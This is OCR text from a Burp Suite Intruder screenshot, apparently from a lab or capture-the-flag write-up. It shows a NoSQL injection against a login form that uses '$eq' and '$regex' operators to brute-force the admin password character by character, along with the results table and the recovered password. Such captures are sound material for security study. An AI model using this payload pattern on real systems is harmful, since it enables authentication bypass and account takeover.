 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The
Attack type: Sniper
POST / HTTP/1.1
Host: 52.64.191.71
Cookie: sessionid=Foby1hCxT7J2zLdqMERA
Content-Type: application/json
Content-Length: 63
{
"username": {"$eq": "admin"},
"password": {"$regex": " StillSittingOnAShel§§"}
}
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▲ Comment
0 301 219
32 f 301 219
1 A 200 2883
2 B 200 2883
3 C 200 2883
4 D 200 2883
5 E 200 2883
6 F 200 2883
7 G 200 2883
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: 52.64.191.71
Cookie: sessionid=Foby1hCxT7J2zLdqMERA
Content-Type: application/json
Content-Length: 86
Connection: close
{
"username": {"$eq": "admin"},
"password": {"$regex": " StillSittingOnAShelf"}
}